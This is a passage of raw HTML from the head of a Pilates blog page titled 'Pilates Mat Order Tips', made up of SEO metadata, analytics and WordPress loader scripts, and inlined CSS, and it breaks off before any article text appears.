

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/
body_size: 109957
content:
<!doctype html>
<html lang="en-US" dir="ltr">
<head>
    
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    let hasTriggered = false;
    const section = document.querySelector('.opc-meets-section');
    if (section) {
        function checkScroll() {
            if (hasTriggered) return;
            
            // Get the bounding rectangle of the section
            const sectionRect = section.getBoundingClientRect();
            const sectionBottom = sectionRect.bottom + window.scrollY; // Bottom position of the section
            
            const scrollPosition = window.scrollY + window.innerHeight;
            
            // Trigger when the bottom of the section is at or above the top of the viewport
            if (scrollPosition >= sectionBottom) {
                (window.CE_API || (window.CE_API = [])).push(function() {
                    CE2.converted("8a392be4-94f7-4ed6-b6a4-17e0f2fc0d79");
                });
                hasTriggered = true;
                window.removeEventListener('scroll', checkScroll);
            }
        }
        window.addEventListener('scroll', checkScroll);
        checkScroll();
    } else {
        console.warn('Section with class "opc-meets-section" not found on the page.');
    }
});
</script>




    <meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" sizes="32x32" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/Asset-61_4xw-8.png">
<meta name="apple-itunes-app" content="app-id=6447438943, app-argument=https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943">
<meta name="google-play-app" content="app-id=vyten.onlinepilates, app-argument=https://play.google.com/store/apps/details?id=vyten.onlinepilates" >
<link rel="shortcut icon" href="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/favicon.png" />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css'>#smartbanner .sb-close:active{font-size:13px;color:#aaa}#smartbanner .sb-button:active,#smartbanner .sb-button:hover{background:#F15D56}#smartbanner.android .sb-close:active{color:#eee}#smartbanner.android .sb-button:active,#smartbanner.android .sb-button:hover{background:#F15D56}#smartbanner.android .sb-button:active span,#smartbanner.android .sb-button:hover span{background:#F15D56}</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/b3c785d92d5e.style-smart-header.css" type="text/css" media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>




<title>Pilates Mat Order Tips - Online Pilates Classes</title>
<link rel='preload' href='https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png' as='image' imagesrcset='' imagesizes='' />

        <style>.bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }</style>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="My clients are always wondering how they can do Pilates on their own when they can&#039;t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/">
<meta property="og:url" content="https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/">
<meta property="og:site_name" content="Online Pilates Classes">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="article:publisher" content="https://www.facebook.com/onlinepilatesclasses">
<meta property="article:section" content="Blog">
<meta property="article:tag" content="classical pilates mat order">
<meta property="article:tag" content="llp">
<meta property="article:tag" content="pilates mat exercises">
<meta property="article:tag" content="pilates mat order">
<meta property="article:tag" content="traditional pilates mat exercises">
<meta property="og:title" content="Pilates Mat Order Tips">
<meta property="og:description" content="My clients are always wondering how they can do Pilates on their own when they can&#039;t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In fact, when Joseph Pilates created his method, back when he called it Contrology, he wanted people to do his exercises every day! His book Return to Life describes the order and exercises in limited detail. To help you at home, my regular clients and past retreaters continue their Pilates practice here is the order complete with links to their &quot;how to.&quot; ">
<meta property="og:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog.png">
<meta property="og:image:secure_url" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog.png">
<meta property="og:image:width" content="1170">
<meta property="og:image:height" content="540">
<meta property="og:image:alt" content="Pilates Mat Order Tips thegem blog - Online Pilates Classes">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pilates Mat Order Tips - Online Pilates Classes">
<meta name="twitter:description" content="My clients are always wondering how they can do Pilates on their own when they can&#039;t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In&hellip;">
<meta name="twitter:image" content="https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog-1024x473.png">
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "BreadcrumbList", "@id": "https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/#BreadcrumbList ", "description":"My clients are always wondering how they can do Pilates on their own when they can&rsquo;t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In&hellip;", "url": "https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/", "name": "Pilates Mat Order Tips", "itemListElement": [{"@type": "ListItem", "position": 1, "item": {"@id": "https://onlinepilatesclasses.com/", "name": "OPC" }},{"@type": "ListItem", "position": 2, "item": {"@id": "https://onlinepilatesclasses.com/blog/", "name": "Blog" }},{"@type": "ListItem", "position": 3, "item": {"@id": "https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/", "name": "Pilates Mat Order Tips" }}] }</script>
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "WebPage", "name": "Pilates Mat Order Tips", "description": "My clients are always wondering how they can do Pilates on their own when they can&#039;t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In&hellip;", "url": "https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/", "image": "https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog.png", "acquireLicensePage": "https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/", "author": [{"@type": "Person", "name": "Lesley Logan", "url": "https://www.linkedin.com/in/lesley-logan", "image": "https://media.licdn.com/dms/image/D5603AQGy6nKC7H0e6A/profile-displayphoto-shrink_200_200/0/1709058518004?e=2147483647&v=beta&t=sp6UjXYK7cdkADzJR6vqcPT_o0OS4TquAMdwQt-yt8E" }], "copyrightHolder": "Online Pilates Classes", "copyrightNotice": "© 2025 Online Pilates Classes, All Rights Reserved.", "datePublished": "2018-11-17T8:22 pm", "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ImageObject", "name": "Pilates Mat Order Tips", "description": "My clients are always wondering how they can do Pilates on their own when they can&#039;t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In&hellip;", "url": "https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/", "image": [ "https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog.png" ], "contentUrl": "https://onlinepilatesclasses.com/wp-content/uploads/2018/11/Pilates-Mat-Order-Tips-thegem-blog.png", "representativeOfPage": "True", "license": "https://onlinepilatesclasses.com/terms/terms-and-conditions/", "acquireLicensePage": "https://onlinepilatesclasses.com/blog/pilates-mat-order-tips/", "creator": {"@type": "Organization", "name": "Online Pilates Classes" }, "copyrightNotice": "© 2024 Online Pilates Classes, All Rights Reserved.", "creditText": "Online Pilates Classes", "datePublished": "2018-11-17T8:22 pm", "publisher": {"@type": "Organization", "name": "Online Pilates Classes" }, "sameAs": [ "https://www.facebook.com/onlinepilatesclasses", "https://www.instagram.com/lesley.logan/", "https://www.tiktok.com/@onlinepilatesclasses", "https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" ] }</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2018-11-17T17:40:26-08:00","dateModified":"2024-04-16T03:09:04-07:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/onlinepilatesclasses.com\/blog\/pilates-mat-order-tips\/"},"headline":"Pilates Mat Order Tips","author":{"@type":"Person","name":"Lesley Logan","url":"https:\/\/onlinepilatesclasses.com\/author\/lesley-logan\/"},"image":{"@type":"ImageObject","url":"https:\/\/onlinepilatesclasses.com\/wp-content\/uploads\/2018\/11\/Pilates-Mat-Order-Tips-thegem-blog.png"},"description":"My clients are always wondering how they can do Pilates on their own when they can&#039;t get into the studio. Retreaters also want to know how they can continue their newfound Pilates practice when they go back home and back into their routine. The answer is the Pilates Mat! In&hellip;"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onlinepilatesclasses.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5dc5c3513d53a7be6e0251203cb34260"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css'>:root{--cfw-heading-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--cfw-body-background-color:#fff;--cfw-body-text-color:#666;--cfw-body-link-color:#0073aa;--cfw-header-background-color:#fff;--cfw-header-text-color:#2b2b2b;--cfw-header-bottom-margin:0;--cfw-footer-background-color:#fff;--cfw-footer-text-color:#999;--cfw-footer-top-margin:0;--cfw-cart-summary-background-color:#fff;--cfw-cart-summary-mobile-background-color:#f4f4f4;--cfw-cart-summary-text-color:#333;--cfw-cart-summary-item-quantity-background-color:#727272e6;--cfw-cart-summary-item-quantity-text-color:#fff;--cfw-cart-summary-order-total-text-color:#000;--cfw-breadcrumb-completed-text-color:#00000080;--cfw-breadcrumb-current-text-color:#333;--cfw-breadcrumb-next-text-color:#00000080;--cfw-breadcrumb-completed-accent-color:#333;--cfw-breadcrumb-current-accent-color:#333;--cfw-breadcrumb-next-accent-color:#333;--cfw-buttons-primary-background-color:#333;--cfw-buttons-primary-text-color:#fff;--cfw-buttons-primary-hover-background-color:#555;--cfw-buttons-primary-hover-text-color:#fff;--cfw-buttons-secondary-background-color:#333;--cfw-buttons-secondary-text-color:#fff;--cfw-buttons-secondary-hover-background-color:#555;--cfw-buttons-secondary-hover-text-color:#555;--cfw-logo-url:"";--cfw-loading-shimmer-display-mode:block;--cfw-loading-shimmer-cart-item-quantity-display-mode:none;--cfw-loading-shimmer-primary-color:#eff1f3;--cfw-loading-shimmer-gradient:linear-gradient(to right,var(--cfw-loading-shimmer-primary-color) 4%,#e2e2e2 25%,var(--cfw-loading-shimmer-primary-color) 36%);--cfw-horizontal-divider-color:#b0b0b2;--cfw-loading-shimmer-filter:none;--cfw-tb-review-title:#333;--cfw-tb-review-subtitle:#6b7280;--cfw-tb-review-content:#333;--cfw-tb-guarantee-title:#333;--cfw-tb-guarantee-content:#333}@media(max-width:768px){.cfw-order-bumps-stepper-wrapper .stepper-item{font-size:12px}}.cfw-order-bumps-stepper-wrapper .stepper-item.active{font-weight:700}</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/fc3f3c078486.blocks-styles.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css'>.jctkr-wrapper,.jctkr-wrapper *{box-sizing:border-box}.jctkr-wrapper{display:inline-block;position:relative;width:100%;height:35px;vertical-align:top;overflow:hidden}.jctkr-wrapper ul{position:absolute;left:0;top:0;height:100%;margin:0;padding:0;list-style:none;white-space:nowrap;font-size:0;opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s}.jctkr-wrapper.jctkr-initialized ul{opacity:1}.jctkr-wrapper ul li{display:inline-block;font-family:sans-serif;font-size:16px}[class*="js-conveyor-"] ul{display:inline-block;opacity:.5}[class*="js-conveyor-"] ul li{padding:0 15px;line-height:35px;font-size:16px}</style>
<link rel='stylesheet' id='nice-latest-news-tickercss-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/182b1973f25e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2431bc290cf.swiper.min.css'>@font-face{font-display:swap;font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgb(0 0 0 / .15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}:root{--swiper-navigation-size:44px}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgb(0 0 0 / .1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgb(0 0 0 / .5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-slide-zoomed{cursor:move}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative 